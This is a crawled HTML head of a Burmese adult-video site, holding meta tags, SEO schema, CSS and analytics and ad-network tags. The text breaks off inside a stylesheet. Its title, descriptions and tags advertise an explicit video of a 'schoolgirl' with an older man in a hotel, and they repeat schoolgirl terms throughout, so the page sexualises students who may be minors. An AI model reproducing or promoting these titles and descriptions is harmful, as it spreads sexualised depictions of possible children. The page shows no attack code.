

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sarbaegyi.com/%E1%80%80%E1%80%BB%E1%80%B1%E1%80%AC%E1%80%84%E1%80%BA%E1%80%B8%E1%80%9E%E1%80%B0%E1%80%9C%E1%80%B1%E1%80%B8-%E1%80%9F%E1%80%AD%E1%80%AF%E1%80%90%E1%80%9A%E1%80%BA%E1%80%99%E1%80%BE%E1%80%AC%E1%80%98/
body_size: 18369
content:
<!DOCTYPE html>


<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://sarbaegyi.com/favico.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://sarbaegyi.com/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော်" />
<meta property="og:description" content="Download Video ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော် sarbaegyi အောကား မြန်မာအောကားများ ကျောင်းသူအောကား မြန်မာကျောင်းသူလေး မြန်မာကျောင်းသူ" />
<meta property="og:image" content="https://drkogyi.vip/wp-content/uploads/2024/01/2414jan1.png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော်">
<meta name="twitter:description" content="Download Video ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော် sarbaegyi အောကား မြန်မာအောကားများ ကျောင်းသူအောကား မြန်မာကျောင်းသူလေး မြန်မာကျောင်းသူ">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://drkogyi.vip/wp-content/uploads/2024/01/2414jan1.png">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}


		.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 250px;
		max-height: 100px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.top-bar i:hover,
	#site-navigation > ul > li:hover > a,
	#site-navigation > ul > li:focus > a,
	#site-navigation > ul > li.current_page_item > a,
	#site-navigation > ul > li.current-menu-item > a,
	#site-navigation ul ul li a:hover,
	#filters .filters-select:after,
	.morelink i,
	.site-branding .header-search input#searchsubmit:hover,
	#filters .filters-select,
	#filters .filters-options span:hover a,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.video-tags a.label:hover,
	a.tag-cloud-link:focus,
	.template-actors li a:focus,
	.video-tags a.label:focus,
	.main-navigation li.my-area i,
	.thumb-block:hover .photos-count i
	.more-videos {
		color: #E40202;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	/*input[type="submit"],*/
	.label
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	span.post-like a.disabled:hover,
	.sharing-buttons i:hover {
		border-color: #E40202!important;
		background-color: #E40202!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	.bx-wrapper .bx-controls-direction a {
		background-color: #E40202!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.thumb-block:hover .post-thumbnail img,
	.no-thumb:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.video-tags a.label:hover {
		border-color: #E40202!important;
	}

	.logo-watermark-img {
		max-width: px;
	}

	
	.thumb-block .inner-border::after {
		-webkit-box-shadow: inset 0px 0px 0px 0px #E40202;
		-moz-box-shadow: inset 0px 0px 0px 0px #E40202;
		box-shadow: inset 0px 0px 0px 0px #E40202;
	}
	.thumb-block .inner-border:hover::after {
		-webkit-box-shadow: inset 0px 0px 0px 3px #E40202;
		-moz-box-shadow: inset 0px 0px 0px 3px #E40202;
		box-shadow: inset 0px 0px 0px 3px #E40202;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JH6CYZ2JZK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JH6CYZ2JZK');
</script>
<!-- Meta Verification -->
<meta name="google-site-verification" content="rJu5QAalPTcDchI-5FKN4hwPlJK6iNF5KdWL5rH-T-k" />
<meta name="exoclick-site-verification" content="f05fc962851f3454675fcbffeb1a1bed">
<meta name="Trafficstars" content="43338"/>


<meta name="5a87e48dd1d0108bd99a6ee1965d5858e80cfe08" content="5a87e48dd1d0108bd99a6ee1965d5858e80cfe08" />
<title>ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော် - Sar Bae Gyi</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #ffcc00!important;
		color: #000000!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #999999!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>



		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Download Video ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော် sarbaegyi အောကား မြန်မာအောကားများ ကျောင်းသူအောကား မြန်မာကျောင်းသူလေး မြန်မာကျောင်းသူ" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="baegyi"/>
	<meta name="google-site-verification" content="rJu5QAalPTcDchI-5FKN4hwPlJK6iNF5KdWL5rH-T-k" />
	<link rel="canonical" href="https://sarbaegyi.com/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sar Bae Gyi - စားဘဲကြီး Asian Adult Videos" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော် - Sar Bae Gyi" />
		<meta property="og:description" content="Download Video ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော် sarbaegyi အောကား မြန်မာအောကားများ ကျောင်းသူအောကား မြန်မာကျောင်းသူလေး မြန်မာကျောင်းသူ" />
		<meta property="og:url" content="https://sarbaegyi.com/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98/" />
		<meta property="article:published_time" content="2024-01-14T02:14:12+00:00" />
		<meta property="article:modified_time" content="2024-01-14T02:14:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော် - Sar Bae Gyi" />
		<meta name="twitter:description" content="Download Video ကျောင်းသူလေး ဟိုတယ်မှာဘဲကြီးနဲ့အလိုးခံပြီးပျော် sarbaegyi အောကား မြန်မာအောကားများ ကျောင်းသူအောကား မြန်မာကျောင်းသူလေး မြန်မာကျောင်းသူ" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sarbaegyi.com\/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98\/#blogposting","name":"\u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u1031\u1038 \u101f\u102d\u102f\u1010\u101a\u103a\u1019\u103e\u102c\u1018\u1032\u1000\u103c\u102e\u1038\u1014\u1032\u1037\u1021\u101c\u102d\u102f\u1038\u1001\u1036\u1015\u103c\u102e\u1038\u1015\u103b\u1031\u102c\u103a - Sar Bae Gyi","headline":"\u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u1031\u1038 \u101f\u102d\u102f\u1010\u101a\u103a\u1019\u103e\u102c\u1018\u1032\u1000\u103c\u102e\u1038\u1014\u1032\u1037\u1021\u101c\u102d\u102f\u1038\u1001\u1036\u1015\u103c\u102e\u1038\u1015\u103b\u1031\u102c\u103a","author":{"@id":"https:\/\/sarbaegyi.com\/author\/baegyi\/#author"},"publisher":{"@id":"https:\/\/sarbaegyi.com\/#organization"},"datePublished":"2024-01-14T02:14:12+00:00","dateModified":"2024-01-14T02:14:45+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/sarbaegyi.com\/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98\/#webpage"},"isPartOf":{"@id":"https:\/\/sarbaegyi.com\/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98\/#webpage"},"articleSection":"Burmese Hot Porns, sarbaegyi, \u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u102d\u102f\u1038\u1000\u102c\u1038, \u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u1031\u1038, \u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u1031\u1038\u1021\u102d\u102f\u1038, \u1015\u102f\u101c\u103d\u1031, \u1019\u103c\u1014\u103a\u1019\u102c\u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030, \u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u1031\u1038"},{"@type":"BreadcrumbList","@id":"https:\/\/sarbaegyi.com\/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sarbaegyi.com\/#listItem","position":1,"name":"Home","item":"https:\/\/sarbaegyi.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sarbaegyi.com\/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98\/#listItem","name":"\u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u1031\u1038 \u101f\u102d\u102f\u1010\u101a\u103a\u1019\u103e\u102c\u1018\u1032\u1000\u103c\u102e\u1038\u1014\u1032\u1037\u1021\u101c\u102d\u102f\u1038\u1001\u1036\u1015\u103c\u102e\u1038\u1015\u103b\u1031\u102c\u103a"}},{"@type":"ListItem","@id":"https:\/\/sarbaegyi.com\/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98\/#listItem","position":2,"name":"\u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u1031\u1038 \u101f\u102d\u102f\u1010\u101a\u103a\u1019\u103e\u102c\u1018\u1032\u1000\u103c\u102e\u1038\u1014\u1032\u1037\u1021\u101c\u102d\u102f\u1038\u1001\u1036\u1015\u103c\u102e\u1038\u1015\u103b\u1031\u102c\u103a","previousItem":{"@type":"ListItem","@id":"https:\/\/sarbaegyi.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/sarbaegyi.com\/#organization","name":"Sar Bae Gyi","description":"\u1005\u102c\u1038\u1018\u1032\u1000\u103c\u102e\u1038 Asian Adult Videos","url":"https:\/\/sarbaegyi.com\/"},{"@type":"Person","@id":"https:\/\/sarbaegyi.com\/author\/baegyi\/#author","url":"https:\/\/sarbaegyi.com\/author\/baegyi\/","name":"baegyi","image":{"@type":"ImageObject","@id":"https:\/\/sarbaegyi.com\/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/acd41a5af89a57215e766c6c68b7219ffff4c6e198eedb4b09e68be84514f1da?s=96&d=mm&r=g","width":96,"height":96,"caption":"baegyi"}},{"@type":"WebPage","@id":"https:\/\/sarbaegyi.com\/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98\/#webpage","url":"https:\/\/sarbaegyi.com\/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98\/","name":"\u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u1031\u1038 \u101f\u102d\u102f\u1010\u101a\u103a\u1019\u103e\u102c\u1018\u1032\u1000\u103c\u102e\u1038\u1014\u1032\u1037\u1021\u101c\u102d\u102f\u1038\u1001\u1036\u1015\u103c\u102e\u1038\u1015\u103b\u1031\u102c\u103a - Sar Bae Gyi","description":"Download Video \u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u1031\u1038 \u101f\u102d\u102f\u1010\u101a\u103a\u1019\u103e\u102c\u1018\u1032\u1000\u103c\u102e\u1038\u1014\u1032\u1037\u1021\u101c\u102d\u102f\u1038\u1001\u1036\u1015\u103c\u102e\u1038\u1015\u103b\u1031\u102c\u103a sarbaegyi \u1021\u1031\u102c\u1000\u102c\u1038 \u1019\u103c\u1014\u103a\u1019\u102c\u1021\u1031\u102c\u1000\u102c\u1038\u1019\u103b\u102c\u1038 \u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u1021\u1031\u102c\u1000\u102c\u1038 \u1019\u103c\u1014\u103a\u1019\u102c\u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030\u101c\u1031\u1038 \u1019\u103c\u1014\u103a\u1019\u102c\u1000\u103b\u1031\u102c\u1004\u103a\u1038\u101e\u1030","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sarbaegyi.com\/#website"},"breadcrumb":{"@id":"https:\/\/sarbaegyi.com\/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9e%e1%80%b0%e1%80%9c%e1%80%b1%e1%80%b8-%e1%80%9f%e1%80%ad%e1%80%af%e1%80%90%e1%80%9a%e1%80%ba%e1%80%99%e1%80%be%e1%80%ac%e1%80%98\/#breadcrumblist"},"author":{"@id":"https:\/\/sarbaegyi.com\/author\/baegyi\/#author"},"creator":{"@id":"https:\/\/sarbaegyi.com\/author\/baegyi\/#author"},"datePublished":"2024-01-14T02:14:12+00:00","dateModified":"2024-01-14T02:14:45+00:00"},{"@type":"WebSite","@id":"https:\/\/sarbaegyi.com\/#website","url":"https:\/\/sarbaegyi.com\/","name":"Sar Bae Gyi","description":"\u1005\u102c\u1038\u1018\u1032\u1000\u103c\u102e\u1038 Asian Adult Videos","inLanguage":"en-US","publisher":{"@id":"https:\/\/sarbaegyi.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sar Bae Gyi &raquo; Feed" href="https://sarbaegyi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sar Bae Gyi &raquo; Comments Feed" href="https://sarbaegyi.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sarbaegyi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarbaegyi.com%2F%25e1%2580%2580%25e1%2580%25bb%25e1%2580%25b1%25e1%2580%25ac%25e1%2580%2584%25e1%2580%25ba%25e1%2580%25b8%25e1%2580%259e%25e1%2580%25b0%25e1%2580%259c%25e1%2580%25b1%25e1%2580%25b8-%25e1%2580%259f%25e1%2580%25ad%25e1%2580%25af%25e1%2580%2590%25e1%2580%259a%25e1%2580%25ba%25e1%2580%2599%25e1%2580%25be%25e1%2580%25ac%25e1%2580%2598%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sarbaegyi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarbaegyi.com%2F%25e1%2580%2580%25e1%2580%25bb%25e1%2580%25b1%25e1%2580%25ac%25e1%2580%2584%25e1%2580%25ba%25e1%2580%25b8%25e1%2580%259e%25e1%2580%25b0%25e1%2580%259c%25e1%2580%25b1%25e1%2580%25b8-%25e1%2580%259f%25e1%2580%25ad%25e1%2580%25af%25e1%2580%2590%25e1%2580%259a%25e1%2580%25ba%25e1%2580%2599%25e1%2580%25be%25e1%2580%25ac%25e1%2580%2598%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://sarbaegyi.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://sarbaegyi.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sarbaegyi.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 